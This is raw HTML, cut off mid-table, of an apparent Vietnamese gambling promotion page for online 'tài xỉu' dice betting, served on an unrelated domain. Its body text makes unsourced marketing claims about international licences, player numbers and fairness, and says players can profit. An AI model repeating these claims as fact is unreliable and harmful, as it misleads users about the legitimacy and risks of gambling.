

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nicepornphotos.com/
body_size: 20513
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: /ns#" class="loading-site no-js"><head><meta charset="UTF-8"><script>WebFontConfig={google:{families:["Roboto:regular,700,700","Lato:regular,700","Dancing Script:regular,regular&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script>  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1"><title>T&agrave;i X&#7881;u Online - Link V&agrave;o Ch&iacute;nh Th&#7913;c | T&#7843;i App T&agrave;i X&#7881;u Uy T&iacute;n</title>
<link rel="canonical" href="https://nicepornphotos.com/vi-vn/" />
<link rel="alternate" hreflang="vi" href="https://nicepornphotos.com/vi-vn/"/>
<link rel="alternate" hreflang="vi-vn" href="https://mystique-toys.com/vi-vn/"/>

<meta name="description" content="T&agrave;i x&#7881;u online n&#417;i t&#7893;ng h&#7907;p c&aacute;c lo&#7841;i game t&agrave;i x&#7881;u h&#7845;p d&#7851;n v&agrave; l&ocirc;i cu&#7889;n nh&#7845;t hi&#7879;n nay , nh&#432; t&agrave;i x&#7881;u md5, t&agrave;i x&#7881;u sicbo,... v&agrave; nhi&#7873;u &#432;u &#273;&atilde;i v&agrave;ng &#273;ang &#273;&#7907;i b&#7841;n"><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="article:published_time" content="2025-03-15T12:02:13+07:00"><meta property="article:modified_time" content="2025-12-07T23:14:35+07:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="T&agrave;i X&#7881;u Online - Link V&agrave;o Ch&iacute;nh Th&#7913;c | T&#7843;i App T&agrave;i X&#7881;u Uy T&iacute;n"><meta name="twitter:description" content="T&agrave;i x&#7881;u online n&#417;i t&#7893;ng h&#7907;p c&aacute;c lo&#7841;i game t&agrave;i x&#7881;u h&#7845;p d&#7851;n v&agrave; l&ocirc;i cu&#7889;n nh&#7845;t hi&#7879;n nay , nh&#432; t&agrave;i x&#7881;u md5, t&agrave;i x&#7881;u sicbo,... v&agrave; nhi&#7873;u &#432;u &#273;&atilde;i v&agrave;ng &#273;ang &#273;&#7907;i b&#7841;n"><meta name="twitter:image" content="/tp/2/static/picture/tai-xiu-online.webp"><meta name="twitter:label1" content="&#272;&#432;&#7907;c vi&#7871;t b&#7903;i"><meta name="twitter:data1" content="MONONO"><meta name="twitter:label2" content="Th&#7901;i gian &#273;&#7875; &#273;&#7885;c"><meta name="twitter:data2" content="9 ph&uacute;t"> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"/#place","geo":{"@type":"GeoCoordinates","latitude":"10.82262722551239","longitude":" 106.68500402490952"},"hasMap":"/maps/search/?api=1&amp;query=10.82262722551239, 106.68500402490952","address":{"@type":"PostalAddress","streetAddress":"\u0110\u1ecba ch\u1ec9: 117 Nguy\u1ec5n Th\u00e1i S\u01a1n","addressLocality":"Ph\u01b0\u1eddng 1, G\u00f2 V\u1ea5p","addressRegion":"H\u1ed3 Ch\u00ed Minh, Vi\u1ec7t Nam","postalCode":"70000","addressCountry":"VN"}},{"@type":["Casino","Organization"],"@id":"/#organization","name":"T\u00e0i X\u1ec9u Online - Link V\u00e0o Ch\u00ednh Th\u1ee9c | T\u1ea3i App T\u00e0i X\u1ec9u Uy T\u00edn","url":"","address":{"@type":"PostalAddress","streetAddress":"\u0110\u1ecba ch\u1ec9: 117 Nguy\u1ec5n Th\u00e1i S\u01a1n","addressLocality":"Ph\u01b0\u1eddng 1, G\u00f2 V\u1ea5p","addressRegion":"H\u1ed3 Ch\u00ed Minh, Vi\u1ec7t Nam","postalCode":"70000","addressCountry":"VN"},"logo":{"@type":"ImageObject","@id":"/#logo","url":"/tp/2/static/picture/logo-tai-xiu-online.webp","contentUrl":"/tp/2/static/picture/logo-tai-xiu-online.webp","caption":"T\u00e0i X\u1ec9u Online - Link V\u00e0o Ch\u00ednh Th\u1ee9c | T\u1ea3i App T\u00e0i X\u1ec9u Uy T\u00edn","inLanguage":"vi","width":"512","height":"512"},"priceRange":"50000 VN\u0110","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"legalName":"seo","location":{"@id":"/#place"},"image":{"@id":"/#logo"},"telephone":"0865149576"},{"@type":"WebSite","@id":"/#website","url":"","name":"T\u00e0i X\u1ec9u Online - Link V\u00e0o Ch\u00ednh Th\u1ee9c | T\u1ea3i App T\u00e0i X\u1ec9u Uy T\u00edn","alternateName":"T\u00c0I X\u1ec8U ONLINE","publisher":{"@id":"/#organization"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"/tp/2/static/picture/tai-xiu-online.webp","url":"/tp/2/static/picture/tai-xiu-online.webp","width":"800","height":"400","caption":"T\u00e0i X\u1ec9u Online - S\u00e2n Ch\u01a1i C\u00e1 C\u01b0\u1ee3c \u0110\u1ec9nh Cao C\u1ee7a Th\u1eddi \u0110\u1ea1i S\u1ed1","inLanguage":"vi"},{"@type":"WebPage","@id":"/#webpage","url":"/","name":"T\u00e0i X\u1ec9u Online - Link V\u00e0o Ch\u00ednh Th\u1ee9c | T\u1ea3i App T\u00e0i X\u1ec9u Uy T\u00edn","datePublished":"2025-03-15T12:02:13+07:00","dateModified":"2025-12-07T23:14:35+07:00","about":{"@id":"/#organization"},"isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/tp/2/static/picture/tai-xiu-online.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"/author/seo/","name":"MONONO","description":"MONONO l\u00e0 t\u00e1c gi\u1ea3 ch\u00ednh th\u1ee9c c\u1ee7a trang game t\u00e0i x\u1ec9u online, anh l\u00e0 ng\u01b0\u1eddi c\u00f3 nhi\u1ec1u kinh nghi\u1ec7m trong t\u1ef1a game n\u00e0y, v\u00ec th\u1ebf n\u00ean nh\u1eefng b\u00e0i vi\u1ebft c\u1ee7a anh \u0111em \u0111\u1ebfn cho ng\u01b0\u1eddi ch\u01a1i m\u1edbi nh\u1eefng ki\u1ebfn th\u1ee9c v\u00e0 k\u0129 n\u0103ng an to\u00e0n khi tham gia ch\u01a1i t\u00e0i x\u1ec9u online \u0111em v\u1ec1 l\u1ee3i nhu\u1eadn.","url":"/author/seo/","image":{"@type":"ImageObject","@id":"/avatar/1319e64ef613082be4bd1e2d079d3fc4b6c4d0184cd18503b47c634f41f6295b?s=96&amp;d=mm&amp;r=g","url":"/avatar/1319e64ef613082be4bd1e2d079d3fc4b6c4d0184cd18503b47c634f41f6295b?s=96&amp;d=mm&amp;r=g","caption":"MONONO","inLanguage":"vi"},"worksFor":{"@id":"/#organization"}},{"@type":"Article","headline":"T\u00e0i X\u1ec9u Online - Link V\u00e0o Ch\u00ednh Th\u1ee9c | T\u1ea3i App T\u00e0i X\u1ec9u Uy T\u00edn","keywords":"T\u00e0i X\u1ec9u","datePublished":"2025-03-15T12:02:13+07:00","dateModified":"2025-12-07T23:14:35+07:00","author":{"@id":"/author/seo/","name":"MONONO"},"publisher":{"@id":"/#organization"},"description":"T\u00e0i x\u1ec9u online n\u01a1i t\u1ed5ng h\u1ee3p c\u00e1c lo\u1ea1i game t\u00e0i x\u1ec9u h\u1ea5p d\u1eabn v\u00e0 l\u00f4i cu\u1ed1n nh\u1ea5t hi\u1ec7n nay , nh\u01b0 t\u00e0i x\u1ec9u md5, t\u00e0i x\u1ec9u sicbo,... v\u00e0 nhi\u1ec1u \u01b0u \u0111\u00e3i v\u00e0ng \u0111ang \u0111\u1ee3i b\u1ea1n","name":"T\u00e0i X\u1ec9u Online - Link V\u00e0o Ch\u00ednh Th\u1ee9c | T\u1ea3i App T\u00e0i X\u1ec9u Uy T\u00edn","@id":"/#richSnippet","isPartOf":{"@id":"/#webpage"},"image":{"@id":"/tp/2/static/picture/tai-xiu-online.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"/#webpage"}}]}</script> <meta name="google-site-verification" content="RPH8WLtcNRMFITzRFQe6Sz8NJkzHmHFWNg1YJmJm_6M"><link rel="prefetch" href="/tp/2/static/js/flatsome.js"><link rel="prefetch" href="/tp/2/static/js/chunk.slider.js"><link rel="prefetch" href="/tp/2/static/js/chunk.popups.js"><link rel="prefetch" href="/tp/2/static/js/chunk.tooltips.js"><link rel="stylesheet" id="gwd-auth-css-css" href="/tp/2/static/css/auth.css" type="text/css" media="all"><link rel="stylesheet" id="flatsome-main-css" href="/tp/2/static/css/flatsome.css" type="text/css" media="all"><style id="flatsome-main-inline-css" type="text/css">@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(/tp/2/static/font/fl-icons.eot);
				src:
					url(/tp/2/static/font/fl-icons.eot) format("embedded-opentype"),
					url(/tp/2/static/font/fl-icons.woff2) format("woff2"),
					url(/tp/2/static/font/fl-icons.ttf) format("truetype"),
					url(/tp/2/static/font/fl-icons.woff) format("woff"),
					url(/tp/2/static/picture/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
			}</style><link rel="stylesheet" id="gwd-banner-style-css" href="/tp/2/static/css/gwd-banner-image-style.css" type="text/css" media="all"><link rel="stylesheet" id="swiper-css-css" href="/tp/2/static/css/swiper-bundle.min-1.1.13.css" type="text/css" media="all"><link rel="stylesheet" id="gwd-slider-css-css" href="/tp/2/static/css/slider.css" type="text/css" media="all"> <script type="text/javascript" src="/tp/2/static/js/jquery.min.js" id="jquery-core-js"></script> <link rel="shortlink" href="/"><meta name="google-site-verification" content="zTQ7pqgNz6ytS1lkVBuRfUIG0EhwGrVpVIea1c7wVj0"> <script type="application/ld+json">{
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "T&agrave;i x&#7881;u online",
        "item": "/"
      },{
        "@type": "ListItem",
        "position": 2,
        "name": "&#9989;SEO&#11088;&#65039;&#128142;&#11088;&#65039;Mono",
        "item": "/lien-he/"
      }
]
    }</script><link rel="icon" href="/tp/2/static/picture/logo-tai-xiu-online.webp" sizes="32x32"><link rel="icon" href="/tp/2/static/picture/logo-tai-xiu-online.webp" sizes="192x192"><link rel="apple-touch-icon" href="/tp/2/static/picture/logo-tai-xiu-online.webp"><meta name="msapplication-TileImage" content="/tp/2/static/picture/logo-tai-xiu-online.webp"><style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #0f78fa;--fs-experimental-link-color-hover: #f9a3a3;}.tooltipster-base {--tooltip-color: #000000;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 72px}#logo img{max-height: 72px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #323232}.header-bottom {background-color: #bb8105}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #dd3333;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 700;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #81d742;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #81d742;}.widget:where(:not(.widget_shopping_cart)) a{color: #000000;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: ;}.widget .tagcloud a:hover{border-color: ; background-color: ;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"M&#7899;i";}.label-hot.menu-item > a:after{content:"N&#7893;i b&#7853;t";}.label-sale.menu-item > a:after{content:"Gi&#7843;m gi&aacute;";}.label-popular.menu-item > a:after{content:"Ph&#7893; bi&#7871;n";}</style></head><body class="home wp-singular page-template-default page page-id-281 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">B&#7887; qua n&#7897;i dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main show-logo-center"><div class="header-inner flex-row container logo-center medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="" title="T&agrave;i X&#7881;u Online | Top 25 App Game T&agrave;i X&#7881;u Online Uy T&iacute;n Nh&#7845;t - T&agrave;i X&#7881;u Online | Top 25 App Game T&agrave;i X&#7881;u Online Uy T&iacute;n Nh&#7845;t" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="206" data-src="/tp/2/static/picture/logo-taixiuonline-1.webp" class="header_logo header-logo" alt="T&agrave;i X&#7881;u Online | Top 25 App Game T&agrave;i X&#7881;u Online Uy T&iacute;n Nh&#7845;t"><img data-lazyloaded="1" src="[data-uri]" width="500" height="206" data-src="/tp/2/static/picture/logo-taixiuonline-1.webp" class="header-logo-dark" alt="T&agrave;i X&#7881;u Online | Top 25 App Game T&agrave;i X&#7881;u Online Uy T&iacute;n Nh&#7845;t"></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu"></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase"><li class="html header-social-icons ml-0"><div class="social-icons follow-icons"></div></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
<a href="#" aria-label="Search" class="is-small"><i class="icon-search"></i></a><ul class="nav-dropdown nav-dropdown-default"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="javascript:;" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;"></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="G&#7917;i">
<i class="icon-search"></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-281 current_page_item menu-item-364 active menu-item-design-default"><a href="" aria-current="page" class="nav-top-link">T&Agrave;I X&#7880;U</a></li><li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374 menu-item-design-default"><a href="/hinh-thuc-cuoc/" class="nav-top-link">H&igrave;nh Th&#7913;c C&#432;&#7907;c</a></li><li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375 menu-item-design-default"><a href="/kinh-nghiem-tai-xiu/" class="nav-top-link">Kinh Nghi&ecirc;m T&agrave;i X&#7881;u</a></li><li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376 menu-item-design-default"><a href="/phan-loai-tai-xiu/" class="nav-top-link">Ph&acirc;n Lo&#7841;i T&agrave;i X&#7881;u</a></li><li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370 menu-item-design-default"><a href="/tin-tuc/" class="nav-top-link">Tin T&#7913;c</a></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" class="content-area page-wrapper" role="main"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><div id="gwd-slider-link-1828206126" class="gwd-banner gwd-slider-default-wrapper"></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1178783574"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1400" height="438" data-src="/tp/2/static/picture/taixiu.webp" class="attachment-original size-original" alt="Taixiuonline - &#272;&#259;ng K&yacute; Ch&#417;i Game T&agrave;i X&#7881;u Online Th&#432;&#7903;ng L&#7899;n"></div><style>#image_1178783574 {
  width: 100%;
}</style></div><section class="section" id="section_2143241913"><div class="section-bg fill"></div><div class="section-content relative"><div class="container section-title-container"><h1 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:110%;">T&agrave;i X&#7881;u Online - Link V&agrave;o Ch&iacute;nh Th&#7913;c | T&#7843;i App T&agrave;i X&#7881;u Uy T&iacute;n</span><b></b></h1></div><div class="row" id="row-43783997"><div id="col-93636579" class="col small-12 large-12"><div class="col-inner"><blockquote><p><em><a href=""><b>T&agrave;i X&#7881;u Online</b></a><span style="font-weight: 400;"> &#273;ang d&#7847;n kh&#7859;ng &#273;&#7883;nh v&#7883; th&#7871; l&agrave; tr&ograve; ch&#417;i c&aacute; c&#432;&#7907;c hot nh&#7845;t hi&#7879;n nay v&#7899;i l&#432;&#7907;ng ng&#432;&#7901;i ch&#417;i t&#259;ng ch&oacute;ng m&#7863;t m&#7895;i ng&agrave;y. Nh&#7901; v&agrave;o s&#7921; ph&aacute;t tri&#7875;n v&#432;&#7907;t b&#7853;c c&#7911;a c&ocirc;ng ngh&#7879; v&agrave; n&#7873;n t&#7843;ng tr&#7921;c tuy&#7871;n, ng&#432;&#7901;i ch&#417;i d&#7877; d&agrave;ng truy c&#7853;p m&#7885;i l&uacute;c m&#7885;i n&#417;i.</span><span style="font-weight: 400;"> S&#7921; h&#7845;p d&#7851;n c&#7911;a tr&ograve; ch&#417;i n&agrave;y &#273;ang ng&agrave;y c&agrave;ng thu h&uacute;t &#273;&ocirc;ng &#273;&#7843;o game th&#7911; t&#7915; kh&#7855;p m&#7885;i mi&#7873;n.</span></em></p></blockquote></div></div></div><div class="row align-center" id="row-1786941822"><div id="col-1201445496" class="col medium-10 small-12 large-10 col-divided"><div class="col-inner text-center" style="background-color:rgb(242, 217, 217);"><h2 style="text-align: justify;"><b>T&#7893;ng Quan V&#7873; Nh&agrave; C&aacute;i T&agrave;i X&#7881;u Online </b></h2><p style="text-align: justify;"><span style="font-weight: 400;">Nh&agrave; c&aacute;i uy t&iacute;n &#273;ang &#273;&#7847;u t&#432; m&#7841;nh tay v&agrave;o m&#7843;ng </span><a href=""><b>T&agrave;i X&#7881;u Online</b></a><span style="font-weight: 400;"> v&#7899;i giao di&#7879;n hi&#7879;n &#273;&#7841;i v&agrave; c&ocirc;ng ngh&#7879; b&#7843;o m&#7853;t ti&ecirc;n ti&#7871;n. H&#7879; th&#7889;ng &#273;&#432;&#7907;c ki&#7875;m &#273;&#7883;nh ch&#7863;t ch&#7869;, &#273;&#7843;m b&#7843;o tr&#7843;i nghi&#7879;m c&ocirc;ng b&#7857;ng v&agrave; minh b&#7841;ch cho ng&#432;&#7901;i d&ugrave;ng. L&#432;&#7907;ng truy c&#7853;p m&#7895;i ng&agrave;y c&oacute; th&#7875; l&ecirc;n &#273;&#7871;n h&#417;n 3 tri&#7879;u l&#432;&#7907;t, ph&#7843;n &aacute;nh r&otilde; s&#7913;c h&uacute;t c&#7911;a s&#7843;n ph&#7849;m n&agrave;y.</span></p><figure id="attachment_542" aria-describedby="caption-attachment-542" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-542 size-full" data-src="/tp/2/static/picture/doi-net-ve-nen-tang-tai-xiu-online.webp" alt="&#272;&ocirc;i n&eacute;t v&#7873; n&#7873;n t&#7843;ng T&agrave;i X&#7881;u Online" width="800" height="400"><figcaption id="caption-attachment-542" class="wp-caption-text"><strong>&#272;&ocirc;i n&eacute;t v&#7873; n&#7873;n t&#7843;ng T&agrave;i X&#7881;u Online</strong></figcaption></figure><h3 style="text-align: justify;"><b>Th&#432;&#417;ng hi&#7879;u &#273;&#432;&#7907;c c&#7845;p ph&eacute;p h&#7907;p ph&aacute;p to&agrave;n th&#7871; gi&#7899;i</b></h3><p style="text-align: justify;"><span style="font-weight: 400;">S&acirc;n ch&#417;i hi&#7879;n h&agrave;nh &#273;&#7873;u &#273;&#432;&#7907;c c&#7845;p gi&#7845;y ph&eacute;p b&#7903;i c&aacute;c t&#7893; ch&#7913;c uy t&iacute;n nh&#432;<strong> <a href="/wiki/T%E1%BA%ADp_%C4%91o%C3%A0n_Gi%E1%BA%A3i_tr%C3%AD_v%C3%A0_Tr%C3%B2_ch%C6%A1i_Philippines" rel="nofollow noopener" target="_blank">PAGCOR</a></strong>, Curacao hay Isle of Man. 100% c&aacute;c phi&ecirc;n ch&#417;i &#273;&#7873;u &#273;&#432;&#7907;c ki&#7875;m tra c&ocirc;ng khai v&agrave; &#273;&#432;&#7907;c ki&#7875;m so&aacute;t. Ho&#7841;t &#273;&#7897;ng n&agrave;y &#273;&#7843;m b&#7843;o t&iacute;nh minh b&#7841;ch trong m&#7885;i thao t&aacute;c c&aacute; c&#432;&#7907;c v&agrave; b&#7843;o v&#7879; ng&#432;&#7901;i ch&#417;i khi c&oacute; tranh ch&#7845;p ph&aacute;t sinh.</span></p><h3 style="text-align: justify;"><b>&#272;&#7897;i ng&#361; ph&aacute;t tri&#7875;n c&oacute; chuy&ecirc;n m&ocirc;n chuy&ecirc;n nghi&#7879;p</b></h3><p style="text-align: justify;"><span style="font-weight: 400;">&#272;&#7857;ng sau m&#7895;i n&#7873;n t&#7843;ng </span><b>T&agrave;i X&#7881;u Online</b><span style="font-weight: 400;"> l&agrave; m&#7897;t &#273;&#7897;i ng&#361; k&#7929; thu&#7853;t vi&ecirc;n d&agrave;y d&#7841;n kinh nghi&#7879;m. H&#7885; kh&ocirc;ng ng&#7915;ng t&#7889;i &#432;u h&oacute;a h&#7879; th&#7889;ng nh&#7857;m gi&#7843;m &#273;&#7897; tr&#7877;, t&#259;ng t&#7889;c &#273;&#7897; x&#7917; l&yacute; v&agrave; ch&#7889;ng gian l&#7853;n tri&#7879;t &#273;&#7875;. Nh&#7901; &#273;&oacute;, t&#7927; l&#7879; l&#7895;i giao d&#7883;ch gi&#7843;m d&#432;&#7899;i 0.1% v&agrave; &#273;&#7843;m b&#7843;o th&#7901;i gian gi&#7843;i quy&#7871;t si&ecirc;u nhanh.</span></p><h3 style="text-align: justify;"><b>M&#7841;ng l&#432;&#7899;i ng&#432;&#7901;i ch&#417;i &#273;&ocirc;ng &#273;&#7843;o to&agrave;n c&#7847;u</b></h3><p style="text-align: justify;"><span style="font-weight: 400;">Hi&#7879;n n&agrave;y, c&oacute; &#273;&#7871;n 48 tri&#7879;u t&agrave;i kho&#7843;n &#273;&#259;ng k&yacute; tr&ecirc;n c&aacute;c n&#7873;n t&#7843;ng cung c&#7845;p h&igrave;nh th&#7913;c ch&#417;i <strong>t&agrave;i x&#7881;u</strong>. Trung b&igrave;nh m&#7895;i ng&agrave;y, c&oacute; h&#417;n 1,2 tri&#7879;u phi&ecirc;n ch&#417;i &#273;&#432;&#7907;c kh&#7903;i t&#7841;o, mang l&#7841;i ngu&#7891;n l&#7907;i kh&#7893;ng l&#7891; cho c&#7843; nh&agrave; c&aacute;i l&#7851;n ng&#432;&#7901;i ch&#417;i th&#7855;ng cu&#7897;c.</span></p><h2 style="text-align: left;"><strong>&#431;u V&agrave; Nh&#432;&#7907;c C&#7911;a T&agrave;i x&#7881;u Online V&agrave; T&agrave;i X&#7881;u Truy&#7873;n Th&#7889;ng</strong></h2><table><tbody><tr><td><span style="font-weight: 400;">H&igrave;nh th&#7913;c</span></td><td><span style="font-weight: 400;">&#431;u &#273;i&#7875;m &#9989;</span></td><td><span style="font-weight: 400;">Nh&#432;&#7907;c &#273;i&#7875;m &#10060;</span></td></tr><tr><td><span style="font-weight: 400;">T&agrave;i X&#7881;u Online</span></td><td><span style="font-weight: 400;">&#9989; Ti&#7879;n l&#7907;i, ch&#417;i m&#7885;i l&uacute;c m&#7885;i n&#417;i</span><p><span style="font-weight: 400;">&#9989; T&#7889;c &#273;&#7897; nhanh, kh&ocirc;ng ph&#7843;i ch&#7901;</span></p><p><span style="font-weight: 400;">&#9989; M&#7913;c c&#432;&#7907;c linh ho&#7841;t</span></p><p><span style="font-weight: 400;">&#9989; Nhi&#7873;u phi&ecirc;n b&#7843;n tr&ograve; ch&#417;i</span></p><p><span style="font-weight: 400;">&#9989; C&oacute; khuy&#7871;n m&atilde;i &amp; ho&agrave;n c&#432;&#7907;c</span></p></td><td><span style="font-weight: 400;">&#10060; Ph&#7909; thu&#7897;c h&#7879; th&#7889;ng, d&#7877; gian l&#7853;n n&#7871;u ch&#7885;n sai n&#417;i</span><p><span style="font-weight: 400;">&#10060; D&#7877; b&#7883; cu&#7889;n theo do t&#7889;c &#273;&#7897; nhanh</span></p><p><span style="font-weight: 400;">&#10060; C&#7847;n internet &#7893;n &#273;&#7883;nh</span></p><p><span style="font-weight: 400;">&#10060; R&#7911;i ro b&#7843;o m&#7853;t/n&#7841;p r&uacute;t n&#7871;u nh&agrave; c&aacute;i k&eacute;m uy t&iacute;n</span></p></td></tr><tr><td><span style="font-weight: 400;">T&agrave;i X&#7881;u Truy&#7873;n Th&#7889;ng</span></td><td><span style="font-weight: 400;">&#9989; Minh b&#7841;ch, th&#7845;y x&uacute;c x&#7855;c tr&#7921;c ti&#7871;p</span><p><span style="font-weight: 400;">&#9989; Tr&#7843;i nghi&#7879;m th&#7853;t, kh&ocirc;ng kh&iacute; s&#7889;ng &#273;&#7897;ng</span></p><p><span style="font-weight: 400;">&#9989; &Iacute;t r&#7911;i ro gian l&#7853;n h&#417;n</span></p><p><span style="font-weight: 400;">&#9989; Kh&ocirc;ng lo m&#7841;ng, l&#7895;i h&#7879; th&#7889;ng</span></p></td><td><span style="font-weight: 400;">&#10060; B&#7883; gi&#7899;i h&#7841;n &#273;&#7883;a &#273;i&#7875;m &amp; th&#7901;i gian</span><p><span style="font-weight: 400;">&#10060; M&#7845;t c&ocirc;ng di chuy&#7875;n</span></p><p><span style="font-weight: 400;">&#10060; M&#7913;c c&#432;&#7907;c th&#432;&#7901;ng cao h&#417;n</span></p><p><span style="font-weight: 400;">&#10060; &Iacute;t bi&#7871;n th&#7875;, kh&ocirc;ng &#273;a d&#7841;ng nh&#432; online</span></p></td></tr></tbody></table><blockquote><p style="text-align: justify;" data-start="114" data-end="498">&#10145;&#65039; &#272;&acirc;y l&agrave; b&#7843;ng so s&aacute;nh hai h&igrave;nh th&#7913;c <strong>t&agrave;i x&#7881;u online</strong> v&agrave; t&agrave;i x&#7881;u truy&#7873;n th&#7889;ng, gi&uacute;p ng&#432;&#7901;i ch&#417;i hi&#7875;u r&#7905; h&#417;n v&#7873; 2 lo&#7841;i h&igrave;nh th&#7913;c n&agrave;y</p></blockquote><h2 style="text-align: left;"><strong>T&agrave;i X&#7881;u Online H&#7907;p Ph&aacute;p V&agrave; C&#7901; B&#7841;c Tr&aacute; H&igrave;nh</strong></h2><table><tbody><tr><td><span style="font-weight: 400;">&#129513; </span><b>TI&Ecirc;U CH&Iacute;</b></td><td><span style="font-weight: 400;">&#9989; </span><b>T&Agrave;I X&#7880;U &#272;&#7892;I TH&#431;&#7902;NG H&#7906;P PH&Aacute;P</b></td><td><span style="font-weight: 400;">&#10060; </span><b>C&#7900; B&#7840;C TR&Aacute; H&Igrave;NH</b></td></tr><tr><td><span style="font-weight: 400;">&#127963;&#65039; </span><b>Gi&#7845;y ph&eacute;p ho&#7841;t &#273;&#7897;ng</b></td><td><span style="font-weight: 